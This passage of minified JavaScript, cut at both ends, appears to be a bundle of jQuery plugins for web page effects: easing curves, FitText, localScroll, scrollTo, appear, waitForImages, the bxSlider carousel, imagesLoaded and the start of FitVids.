-h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});(function(a){a.fn.fitText=function(d,b){var e=d||1,c=a.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},b);return this.each(function(){var f=a(this);var g=function(){f.css("font-size",Math.max(Math.min(f.width()/(e*10),parseFloat(c.maxFontSize)),parseFloat(c.minFontSize)))};g();a(window).on("resize.fittext orientationchange.fittext",g)})}})(jQuery);(function(d){var a=location.href.replace(/#.*/,"");var c=d.localScroll=function(e){d("body").localScroll(e)};c.defaults={duration:1000,axis:"y",event:"click",stop:true,target:window,reset:true};c.hash=function(f){if(location.hash){f=d.extend({},c.defaults,f);f.hash=false;if(f.reset){var g=f.duration;delete f.duration;d(f.target).scrollTo(0,f);f.duration=g}b(0,location,f)}};d.fn.localScroll=function(e){e=d.extend({},c.defaults,e);return e.lazy?this.bind(e.event,function(g){var h=d([g.target,g.target.parentNode]).filter(f)[0];if(h){b(g,h,e)}}):this.find("a,area").filter(f).bind(e.event,function(g){b(g,this,e)}).end().end();function f(){return !!this.href&&!!this.hash&&this.href.replace(this.hash,"")==a&&(!e.filter||d(this).is(e.filter))}};function b(i,p,g){var q=p.hash.slice(1),o=document.getElementById(q)||document.getElementsByName(q)[0];if(!o){return}if(i){i.preventDefault()}var n=d(g.target);if(g.lock&&n.is(":animated")||g.onBefore&&g.onBefore.call(g,i,o,n)===false){return}if(g.stop){n.stop(true)}if(g.hash){var m=o.id==q?"id":"name",l=d("<a> </a>").attr(m,q).css({position:"absolute",top:d(window).scrollTop(),left:d(window).scrollLeft()});o[m]="";d("body").prepend(l);location=p.hash;l.remove();o[m]=q}n.scrollTo(o,g).trigger("notify.serialScroll",[o])}})(jQuery);(function(c){var b=c.scrollTo=function(e,d,f){c(window).scrollTo(e,d,f)};b.defaults={axis:"xy",duration:parseFloat(c.fn.jquery)>=1.3?0:1,limit:true};b.window=function(d){return c(window)._scrollable()};c.fn._scrollable=function(){return this.map(function(){var e=this,f=!e.nodeName||c.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"])!=-1;if(!f){return e}var d=(e.contentWindow||e).document||e.ownerDocument||e;return/webkit/i.test(navigator.userAgent)||d.compatMode=="BackCompat"?d.body:d.documentElement})};c.fn.scrollTo=function(i,h,d){if(typeof h=="object"){d=h;h=0}if(typeof d=="function"){d={onAfter:d}}if(i=="max"){i=9000000000}d=c.extend({},b.defaults,d);h=h||d.duration;d.queue=d.queue&&d.axis.length>1;if(d.queue){h/=2}d.offset=a(d.offset);d.over=a(d.over);return this._scrollable().each(function(){if(i==null){return}var m=this,j=c(m),k=i,g,e={},l=j.is("html,body");switch(typeof k){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(k)){k=a(k);break}k=c(k,this);if(!k.length){return}case"object":if(k.is||k.style){g=(k=c(k)).offset()}}c.each(d.axis.split(""),function(s,q){var o=q=="x"?"Left":"Top",u=o.toLowerCase(),r="scroll"+o,p=m[r],n=b.max(m,q);if(g){e[r]=g[u]+(l?0:p-j.offset()[u]);if(d.margin){e[r]-=parseInt(k.css("margin"+o))||0;e[r]-=parseInt(k.css("border"+o+"Width"))||0}e[r]+=d.offset[u]||0;if(d.over[u]){e[r]+=k[q=="x"?"width":"height"]()*d.over[u]}}else{var t=k[u];e[r]=t.slice&&t.slice(-1)=="%"?parseFloat(t)/100*n:t}if(d.limit&&/^\d+$/.test(e[r])){e[r]=e[r]<=0?0:Math.min(e[r],n)}if(!s&&d.queue){if(p!=e[r]){f(d.onAfterFirst)}delete e[r]}});f(d.onAfter);function f(n){j.animate(e,h,d.easing,n&&function(){n.call(this,k,d)})}}).end()};b.max=function(h,g){var k=g=="x"?"Width":"Height",f="scroll"+k;if(!c(h).is("html,body")){return h[f]-c(h)[k.toLowerCase()]()}var j="client"+k,i=h.ownerDocument.documentElement,e=h.ownerDocument.body;return Math.max(i[f],e[f])-Math.min(i[j],e[j])};function a(d){return typeof d=="object"?d:{top:d,left:d}}})(jQuery);(function(g){function a(){f=false;for(var l=0;l<c.length;l++){var e=g(c[l]).filter(function(){return g(this).is(":appeared")});e.trigger("appear",[e]);if(h){var k=h.not(e);k.trigger("disappear",[k])}h=e}}var c=[];var j=false;var f=false;var b={interval:250,force_process:false};var d=g(window);var h;g.expr[":"]["appeared"]=function(m){var s=g(m);if(!s.is(":visible")){return false}var p=d.scrollLeft();var l=d.scrollTop();var q=s.offset();var k=q.left;var e=q.top;if(e+s.height()>=l&&e+(s.data("appear-bottom-offset")||0)<=l+d.height()&&k+s.width()>=p&&k-(s.data("appear-left-offset")||0)<=p+d.width()){return true}else{return false}};g.fn.extend({appear:function(i){var l=g.extend({},b,i||{});var e=this.selector||this;if(!j){var k=function(){if(f){return}f=true;setTimeout(a,l.interval)};g(window).scroll(k).resize(k);j=true}if(l.force_process){setTimeout(a,l.interval)}c.push(e);return g(e)}});g.extend({force_appear:function(){if(j){a();return true}return false}})})(jQuery);!function(d){var c="waitForImages";d.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"]},d.expr[":"].uncached=function(a){if(!d(a).is('img[src!=""]')){return !1}var e=new Image;return e.src=a.src,!e.complete},d.fn.waitForImages=function(j,i,h){var b=0,a=0;if(d.isPlainObject(arguments[0])&&(h=arguments[0].waitForAll,i=arguments[0].each,j=arguments[0].finished),j=j||d.noop,i=i||d.noop,h=!!h,!d.isFunction(j)||!d.isFunction(i)){throw new TypeError("An invalid callback was supplied.")}return this.each(function(){var l=d(this),g=[],f=d.waitForImages.hasImageProperties||[],e=/url\(\s*(['"]?)(.*?)\1\s*\)/g;h?l.find("*").addBack().each(function(){var k=d(this);k.is("img:uncached")&&g.push({src:k.attr("src"),element:k[0]}),d.each(f,function(m,p){var o,n=k.css(p);if(!n){return !0}for(;o=e.exec(n);){g.push({src:o[2],element:k[0]})}})}):l.find("img:uncached").each(function(){g.push({src:this.src,element:this})}),b=g.length,a=0,0===b&&j.call(l[0]),d.each(g,function(n,m){var k=new Image;d(k).on("load."+c+" error."+c,function(o){return a++,i.call(m.element,a,b,"load"==o.type),a==b?(j.call(l[0]),!1):void 0}),k.src=m.src})})}}(jQuery);(function(b){var a={},c={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4000,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){}};b.fn.bxSlider=function(ak){if(0!=this.length){if(this.length>1){return this.each(function(){b(this).bxSlider(ak)}),this}var ao={},al=this;a.el=this;var az=b(window).width(),aq=b(window).height(),aw=function(){ao.settings=b.extend({},c,ak),ao.settings.slideWidth=parseInt(ao.settings.slideWidth),ao.children=al.children(ao.settings.slideSelector),ao.children.length<ao.settings.minSlides&&(ao.settings.minSlides=ao.children.length),ao.children.length<ao.settings.maxSlides&&(ao.settings.maxSlides=ao.children.length),ao.settings.randomStart&&(ao.settings.startSlide=Math.floor(Math.random()*ao.children.length)),ao.active={index:ao.settings.startSlide},ao.carousel=ao.settings.minSlides>1||ao.settings.maxSlides>1,ao.carousel&&(ao.settings.preloadImages="all"),ao.minThreshold=ao.settings.minSlides*ao.settings.slideWidth+(ao.settings.minSlides-1)*ao.settings.slideMargin,ao.maxThreshold=ao.settings.maxSlides*ao.settings.slideWidth+(ao.settings.maxSlides-1)*ao.settings.slideMargin,ao.working=!1,ao.controls={},ao.interval=null,ao.animProp="vertical"==ao.settings.mode?"top":"left",ao.usingCSS=ao.settings.useCSS&&"fade"!=ao.settings.mode&&function(){var g=document.createElement("div"),f=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var d in f){if(void 0!==g.style[f[d]]){return ao.cssPrefix=f[d].replace("Perspective","").toLowerCase(),ao.animProp="-"+ao.cssPrefix+"-transform",!0}}return !1}(),"vertical"==ao.settings.mode&&(ao.settings.maxSlides=ao.settings.minSlides),ax()},ax=function(){if(al.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),ao.viewport=al.parent(),ao.loader=b('<div class="bx-loading" />'),ao.viewport.prepend(ao.loader),al.css({width:"horizontal"==ao.settings.mode?215*ao.children.length+"%":"auto",position:"relative"}),ao.usingCSS&&ao.settings.easing?al.css("-"+ao.cssPrefix+"-transition-timing-function",ao.settings.easing):ao.settings.easing||(ao.settings.easing="swing"),ai(),ao.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),ao.viewport.parent().css({maxWidth:aj()}),ao.children.css({"float":"horizontal"==ao.settings.mode?"left":"none",listStyle:"none",position:"relative"}),ao.children.width(an()),"horizontal"==ao.settings.mode&&ao.settings.slideMargin>0&&ao.children.css("marginRight",ao.settings.slideMargin),"vertical"==ao.settings.mode&&ao.settings.slideMargin>0&&ao.children.css("marginBottom",ao.settings.slideMargin),"fade"==ao.settings.mode&&(ao.children.css({position:"absolute",zIndex:0,display:"none"}),ao.children.eq(ao.settings.startSlide).css({zIndex:50,display:"block"})),ao.controls.el=b('<div class="bx-controls" />'),ao.settings.captions&&Z(),ao.settings.infiniteLoop&&"fade"!=ao.settings.mode&&!ao.settings.ticker){var f="vertical"==ao.settings.mode?ao.settings.minSlides:ao.settings.maxSlides,d=ao.children.slice(0,f).clone().addClass("bx-clone"),h=ao.children.slice(-f).clone().addClass("bx-clone");al.append(d).prepend(h)}ao.active.last=ao.settings.startSlide==av()-1,ao.settings.video&&al.fitVids();var g=ao.children.eq(ao.settings.startSlide);"all"==ao.settings.preloadImages&&(g=al.children()),ao.settings.ticker||(ao.settings.pager&&ah(),ao.settings.controls&&n(),ao.settings.auto&&ao.settings.autoControls&&ab(),(ao.settings.controls||ao.settings.autoControls||ao.settings.pager)&&ao.viewport.after(ao.controls.el)),g.imagesLoaded(au)},au=function(){ao.loader.remove(),ap(),"vertical"==ao.settings.mode&&(ao.settings.adaptiveHeight=!0),ao.viewport.height(at()),al.redrawSlider(),ao.settings.onSliderLoad(ao.active.index),ao.initialized=!0,b(window).bind("resize",e),ao.settings.auto&&ao.settings.autoStart&&U(),ao.settings.ticker&&j(),ao.settings.pager&&R(ao.settings.startSlide),ao.settings.controls&&aa(),ao.settings.touchEnabled&&!ao.settings.ticker&&J()},at=function(){var d=0,g=b();if("vertical"==ao.settings.mode||ao.settings.adaptiveHeight){if(ao.carousel){var f=1==ao.settings.moveSlides?ao.active.index:ao.active.index*ag();for(g=ao.children.eq(f),i=1;ao.settings.maxSlides-1>=i;i++){g=f+i>=ao.children.length?g.add(ao.children.eq(i-1)):g.add(ao.children.eq(f+i))}}else{g=ao.children.eq(ao.active.index)}}else{g=ao.children}return"vertical"==ao.settings.mode?(g.each(function(){d+=b(this).outerHeight()}),ao.settings.slideMargin>0&&(d+=ao.settings.slideMargin*(ao.settings.minSlides-1))):d=Math.max.apply(Math,g.map(function(){return b(this).outerHeight(!1)}).get()),d},aj=function(){var d="100%";return ao.settings.slideWidth>0&&(d="horizontal"==ao.settings.mode?ao.settings.maxSlides*ao.settings.slideWidth+(ao.settings.maxSlides-1)*ao.settings.slideMargin:ao.settings.slideWidth),d},an=function(){var f=ao.settings.slideWidth,d=ao.viewport.width();return 0==ao.settings.slideWidth||ao.settings.slideWidth>d&&!ao.carousel||"vertical"==ao.settings.mode?f=d:ao.settings.maxSlides>1&&"horizontal"==ao.settings.mode&&(d>ao.maxThreshold||ao.minThreshold>d&&(f=(d-ao.settings.slideMargin*(ao.settings.minSlides-1))/ao.settings.minSlides)),f},ai=function(){var f=1;if("horizontal"==ao.settings.mode&&ao.settings.slideWidth>0){if(ao.viewport.width()<ao.minThreshold){f=ao.settings.minSlides}else{if(ao.viewport.width()>ao.maxThreshold){f=ao.settings.maxSlides}else{var d=ao.children.first().width();f=Math.floor(ao.viewport.width()/d)}}}else{"vertical"==ao.settings.mode&&(f=ao.settings.minSlides)}return f},av=function(){var g=0;if(ao.settings.moveSlides>0){if(ao.settings.infiniteLoop){g=ao.children.length/ag()}else{for(var f=0,d=0;ao.children.length>f;){++g,f=d+ai(),d+=ao.settings.moveSlides<=ai()?ao.settings.moveSlides:ai()}}}else{g=Math.ceil(ao.children.length/ai())}return g},ag=function(){return ao.settings.moveSlides>0&&ao.settings.moveSlides<=ai()?ao.settings.moveSlides:ai()},ap=function(){if(ao.children.length>ao.settings.maxSlides&&ao.active.last&&!ao.settings.infiniteLoop){if("horizontal"==ao.settings.mode){var g=ao.children.last(),f=g.position();t(-(f.left-(ao.viewport.width()-g.width())),"reset",0)}else{if("vertical"==ao.settings.mode){var d=ao.children.length-ao.settings.minSlides,f=ao.children.eq(d).position();t(-f.top,"reset",0)}}}else{var f=ao.children.eq(ao.active.index*ag()).position();ao.active.index==av()-1&&(ao.active.last=!0),void 0!=f&&("horizontal"==ao.settings.mode?t(-f.left,"reset",0):"vertical"==ao.settings.mode&&t(-f.top,"reset",0))}},t=function(k,g,f,l){if(ao.usingCSS){var h="vertical"==ao.settings.mode?"translate3d(0, "+k+"px, 0)":"translate3d("+k+"px, 0, 0)";al.css("-"+ao.cssPrefix+"-transition-duration",f/1000+"s"),"slide"==g?(al.css(ao.animProp,h),al.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){al.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),V()})):"reset"==g?al.css(ao.animProp,h):"ticker"==g&&(al.css("-"+ao.cssPrefix+"-transition-timing-function","linear"),al.css(ao.animProp,h),al.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){al.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),t(l.resetValue,"reset",0),Y()}))}else{var d={};d[ao.animProp]=k,"slide"==g?al.animate(d,f,ao.settings.easing,function(){V()}):"reset"==g?al.css(ao.animProp,k):"ticker"==g&&al.animate(d,speed,"linear",function(){t(l.resetValue,"reset",0),Y()})}},ay=function(){var f="";pagerQty=av();for(var d=0;pagerQty>d;d++){var g="";ao.settings.buildPager&&b.isFunction(ao.settings.buildPager)?(g=ao.settings.buildPager(d),ao.pagerEl.addClass("bx-custom-pager")):(g=d+1,ao.pagerEl.addClass("bx-default-pager")),f+='<div class="bx-pager-item"><a href="" data-slide-index="'+d+'" class="bx-pager-link">'+g+"</a></div>"}ao.pagerEl.html(f)},ah=function(){ao.settings.pagerCustom?ao.pagerEl=b(ao.settings.pagerCustom):(ao.pagerEl=b('<div class="bx-pager" />'),ao.settings.pagerSelector?b(ao.settings.pagerSelector).html(ao.pagerEl):ao.controls.el.addClass("bx-has-pager").append(ao.pagerEl),ay()),ao.pagerEl.delegate("a","click",ae)},n=function(){ao.controls.next=b('<a class="bx-next" href="">'+ao.settings.nextText+"</a>"),ao.controls.prev=b('<a class="bx-prev" href="">'+ao.settings.prevText+"</a>"),ao.controls.next.bind("click",ad),ao.controls.prev.bind("click",G),ao.settings.nextSelector&&b(ao.settings.nextSelector).append(ao.controls.next),ao.settings.prevSelector&&b(ao.settings.prevSelector).append(ao.controls.prev),ao.settings.nextSelector||ao.settings.prevSelector||(ao.controls.directionEl=b('<div class="bx-controls-direction" />'),ao.controls.directionEl.append(ao.controls.prev).append(ao.controls.next),ao.controls.el.addClass("bx-has-controls-direction").append(ao.controls.directionEl))},ab=function(){ao.controls.start=b('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+ao.settings.startText+"</a></div>"),ao.controls.stop=b('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+ao.settings.stopText+"</a></div>"),ao.controls.autoEl=b('<div class="bx-controls-auto" />'),ao.controls.autoEl.delegate(".bx-start","click",af),ao.controls.autoEl.delegate(".bx-stop","click",ar),ao.settings.autoControlsCombine?ao.controls.autoEl.append(ao.controls.start):ao.controls.autoEl.append(ao.controls.start).append(ao.controls.stop),ao.settings.autoControlsSelector?b(ao.settings.autoControlsSelector).html(ao.controls.autoEl):ao.controls.el.addClass("bx-has-controls-auto").append(ao.controls.autoEl),am(ao.settings.autoStart?"stop":"start")},Z=function(){ao.children.each(function(){var d=b(this).find("img:first").attr("title");void 0!=d&&b(this).append('<div class="bx-caption"><span>'+d+"</span></div>")})},ad=function(d){ao.settings.auto&&al.stopAuto(),al.goToNextSlide(),d.preventDefault()},G=function(d){ao.settings.auto&&al.stopAuto(),al.goToPrevSlide(),d.preventDefault()},af=function(d){al.startAuto(),d.preventDefault()},ar=function(d){al.stopAuto(),d.preventDefault()},ae=function(f){ao.settings.auto&&al.stopAuto();var d=b(f.currentTarget),g=parseInt(d.attr("data-slide-index"));g!=ao.active.index&&al.goToSlide(g),f.preventDefault()},R=function(d){return"short"==ao.settings.pagerType?(ao.pagerEl.html(d+1+ao.settings.pagerShortSeparator+ao.children.length),void 0):(ao.pagerEl.find("a").removeClass("active"),ao.pagerEl.each(function(f,g){b(g).find("a").eq(d).addClass("active")}),void 0)},V=function(){if(ao.settings.infiniteLoop){var d="";0==ao.active.index?d=ao.children.eq(0).position():ao.active.index==av()-1&&ao.carousel?d=ao.children.eq((av()-1)*ag()).position():ao.active.index==ao.children.length-1&&(d=ao.children.eq(ao.children.length-1).position()),"horizontal"==ao.settings.mode?t(-d.left,"reset",0):"vertical"==ao.settings.mode&&t(-d.top,"reset",0)}ao.working=!1,ao.settings.onSlideAfter(ao.children.eq(ao.active.index),ao.oldIndex,ao.active.index)},am=function(d){ao.settings.autoControlsCombine?ao.controls.autoEl.html(ao.controls[d]):(ao.controls.autoEl.find("a").removeClass("active"),ao.controls.autoEl.find("a:not(.bx-"+d+")").addClass("active"))},aa=function(){!ao.settings.infiniteLoop&&ao.settings.hideControlOnEnd?0==ao.active.index?(ao.controls.prev.addClass("disabled"),ao.controls.next.removeClass("disabled")):ao.active.index==av()-1?(ao.controls.next.addClass("disabled"),ao.controls.prev.removeClass("disabled")):(ao.controls.prev.removeClass("disabled"),ao.controls.next.removeClass("disabled")):1==av()&&(ao.controls.prev.addClass("disabled"),ao.controls.next.addClass("disabled"))},U=function(){ao.settings.autoDelay>0?setTimeout(al.startAuto,ao.settings.autoDelay):al.startAuto(),ao.settings.autoHover&&al.hover(function(){ao.interval&&(al.stopAuto(!0),ao.autoPaused=!0)},function(){ao.autoPaused&&(al.startAuto(!0),ao.autoPaused=null)})},j=function(){var f=0;if("next"==ao.settings.autoDirection){al.append(ao.children.clone().addClass("bx-clone"))}else{al.prepend(ao.children.clone().addClass("bx-clone"));var d=ao.children.first().position();f="horizontal"==ao.settings.mode?-d.left:-d.top}t(f,"reset",0),ao.settings.pager=!1,ao.settings.controls=!1,ao.settings.autoControls=!1,ao.settings.tickerHover&&!ao.usingCSS&&ao.viewport.hover(function(){al.stop()},function(){var h=0;ao.children.each(function(){h+="horizontal"==ao.settings.mode?b(this).outerWidth(!0):b(this).outerHeight(!0)});var g=ao.settings.speed/h,l="horizontal"==ao.settings.mode?"left":"top",k=g*(h-Math.abs(parseInt(al.css(l))));Y(k)}),Y()},Y=function(k){speed=k?k:ao.settings.speed;var g={left:0,top:0},f={left:0,top:0};"next"==ao.settings.autoDirection?g=al.find(".bx-clone").first().position():f=ao.children.first().position();var l="horizontal"==ao.settings.mode?-g.left:-g.top,h="horizontal"==ao.settings.mode?-f.left:-f.top,d={resetValue:h};t(l,"ticker",speed,d)},J=function(){ao.touch={start:{x:0,y:0},end:{x:0,y:0}},ao.viewport.bind("touchstart",K)},K=function(f){if(ao.working){f.preventDefault()}else{ao.touch.originalPos=al.position();var d=f.originalEvent;ao.touch.start.x=d.changedTouches[0].pageX,ao.touch.start.y=d.changedTouches[0].pageY,ao.viewport.bind("touchmove",ac),ao.viewport.bind("touchend",F)}},ac=function(k){var f=k.originalEvent,d=Math.abs(f.changedTouches[0].pageX-ao.touch.start.x),l=Math.abs(f.changedTouches[0].pageY-ao.touch.start.y);if(3*d>l&&ao.settings.preventDefaultSwipeX?k.preventDefault():3*l>d&&ao.settings.preventDefaultSwipeY&&k.preventDefault(),"fade"!=ao.settings.mode&&ao.settings.oneToOneTouch){var g=0;if("horizontal"==ao.settings.mode){var h=f.changedTouches[0].pageX-ao.touch.start.x;g=ao.touch.originalPos.left+h}else{var h=f.changedTouches[0].pageY-ao.touch.start.y;g=ao.touch.originalPos.top+h}t(g,"reset",0)}},F=function(g){ao.viewport.unbind("touchmove",ac);var f=g.originalEvent,d=0;if(ao.touch.end.x=f.changedTouches[0].pageX,ao.touch.end.y=f.changedTouches[0].pageY,"fade"==ao.settings.mode){var h=Math.abs(ao.touch.start.x-ao.touch.end.x);h>=ao.settings.swipeThreshold&&(ao.touch.start.x>ao.touch.end.x?al.goToNextSlide():al.goToPrevSlide(),al.stopAuto())}else{var h=0;"horizontal"==ao.settings.mode?(h=ao.touch.end.x-ao.touch.start.x,d=ao.touch.originalPos.left):(h=ao.touch.end.y-ao.touch.start.y,d=ao.touch.originalPos.top),!ao.settings.infiniteLoop&&(0==ao.active.index&&h>0||ao.active.last&&0>h)?t(d,"reset",200):Math.abs(h)>=ao.settings.swipeThreshold?(0>h?al.goToNextSlide():al.goToPrevSlide(),al.stopAuto()):t(d,"reset",200)}ao.viewport.unbind("touchend",F)},e=function(){var f=b(window).width(),d=b(window).height();(az!=f||aq!=d)&&(az=f,aq=d,al.redrawSlider())};return al.goToSlide=function(r,k){if(!ao.working&&ao.active.index!=r){if(ao.working=!0,ao.oldIndex=ao.active.index,ao.active.index=0>r?av()-1:r>=av()?0:r,ao.settings.onSlideBefore(ao.children.eq(ao.active.index),ao.oldIndex,ao.active.index),"next"==k?ao.settings.onSlideNext(ao.children.eq(ao.active.index),ao.oldIndex,ao.active.index):"prev"==k&&ao.settings.onSlidePrev(ao.children.eq(ao.active.index),ao.oldIndex,ao.active.index),ao.active.last=ao.active.index>=av()-1,ao.settings.pager&&R(ao.active.index),ao.settings.controls&&aa(),"fade"==ao.settings.mode){ao.settings.adaptiveHeight&&ao.viewport.height()!=at()&&ao.viewport.animate({height:at()},ao.settings.adaptiveHeightSpeed),ao.children.filter(":visible").fadeOut(ao.settings.speed).css({zIndex:0}),ao.children.eq(ao.active.index).css("zIndex",51).fadeIn(ao.settings.speed,function(){b(this).css("zIndex",50),V()})}else{ao.settings.adaptiveHeight&&ao.viewport.height()!=at()&&ao.viewport.animate({height:at()},ao.settings.adaptiveHeightSpeed);var f=0,u={left:0,top:0};if(!ao.settings.infiniteLoop&&ao.carousel&&ao.active.last){if("horizontal"==ao.settings.mode){var q=ao.children.eq(ao.children.length-1);u=q.position(),f=ao.viewport.width()-q.width()}else{var h=ao.children.length-ao.settings.minSlides;u=ao.children.eq(h).position()}}else{if(ao.carousel&&ao.active.last&&"prev"==k){var o=1==ao.settings.moveSlides?ao.settings.maxSlides-ag():(av()-1)*ag()-(ao.children.length-ao.settings.maxSlides),q=al.children(".bx-clone").eq(o);u=q.position()}else{if("next"==k&&0==ao.active.index){u=al.find(".bx-clone").eq(ao.settings.maxSlides).position(),ao.active.last=!1}else{if(r>=0){var p=r*ag();u=ao.children.eq(p).position()}}}}var m="horizontal"==ao.settings.mode?-(u.left-f):-u.top;t(m,"slide",ao.settings.speed)}}},al.goToNextSlide=function(){if(ao.settings.infiniteLoop||!ao.active.last){var d=parseInt(ao.active.index)+1;al.goToSlide(d,"next")}},al.goToPrevSlide=function(){if(ao.settings.infiniteLoop||0!=ao.active.index){var d=parseInt(ao.active.index)-1;al.goToSlide(d,"prev")}},al.startAuto=function(d){ao.interval||(ao.interval=setInterval(function(){"next"==ao.settings.autoDirection?al.goToNextSlide():al.goToPrevSlide()},ao.settings.pause),ao.settings.autoControls&&1!=d&&am("stop"))},al.stopAuto=function(d){ao.interval&&(clearInterval(ao.interval),ao.interval=null,ao.settings.autoControls&&1!=d&&am("start"))},al.getCurrentSlide=function(){return ao.active.index},al.getSlideCount=function(){return ao.children.length},al.redrawSlider=function(){ao.children.add(al.find(".bx-clone")).width(an()),ao.viewport.css("height",at()),ao.settings.ticker||ap(),ao.active.last&&(ao.active.index=av()-1),ao.active.index>=av()&&(ao.active.last=!0),ao.settings.pager&&!ao.settings.pagerCustom&&(ay(),R(ao.active.index))},al.destroySlider=function(){ao.initialized&&(ao.initialized=!1,b(".bx-clone",this).remove(),ao.children.removeAttr("style"),this.removeAttr("style").unwrap().unwrap(),ao.controls.el&&ao.controls.el.remove(),ao.controls.next&&ao.controls.next.remove(),ao.controls.prev&&ao.controls.prev.remove(),ao.pagerEl&&ao.pagerEl.remove(),b(".bx-caption",this).remove(),ao.controls.autoEl&&ao.controls.autoEl.remove(),clearInterval(ao.interval),b(window).unbind("resize",e))},al.reloadSlider=function(d){void 0!=d&&(ak=d),al.destroySlider(),aw()},aw(),this}}})(jQuery),function(c,b){var a="[data-uri]";c.fn.imagesLoaded=function(j){function v(){var g=c(p),d=c(m);u&&(m.length?u.reject(q,g,d):u.resolve(q)),c.isFunction(j)&&j.call(e,q,g,d)}function f(d,g){d.src===a||-1!==c.inArray(d,t)||(t.push(d),g?m.push(d):p.push(d),c.data(d,"imagesLoaded",{isBroken:g,src:d.src}),k&&u.notifyWith(c(d),[g,q,c(p),c(m)]),q.length===t.length&&(setTimeout(v),q.unbind(".imagesLoaded")))}var e=this,u=c.isFunction(c.Deferred)?c.Deferred():0,k=c.isFunction(u.notify),q=e.find("img").add(e.filter("img")),t=[],p=[],m=[];return c.isPlainObject(j)&&c.each(j,function(g,d){"callback"===g?j=d:u&&u[g](d)}),q.length?q.bind("load.imagesLoaded error.imagesLoaded",function(d){f(d.target,"error"===d.type)}).each(function(l,g){var h=g.src,d=c.data(g,"imagesLoaded");d&&d.src===h?f(g,d.isBroken):g.complete&&g.naturalWidth!==b?f(g,0===g.naturalWidth||0===g.naturalHeight):(g.readyState||g.complete)&&(g.src=a,g.src=h)}):v(),u?u.promise(e):e}}(jQuery);(function(a){a.fn.fitVids=function(b){var c={customSelector:null};if(!document.getElementById("fit-vids-style")){var f=document.createElement("div"),d=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0],e="&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>";f.className="fit-vids-style";f.id="fit-vids-style";f.style.display="none";f.innerHTML=e;d.parentNode.insertBefore(f,d)}if(b){a.extend(c,b)}return this.each(function(){var 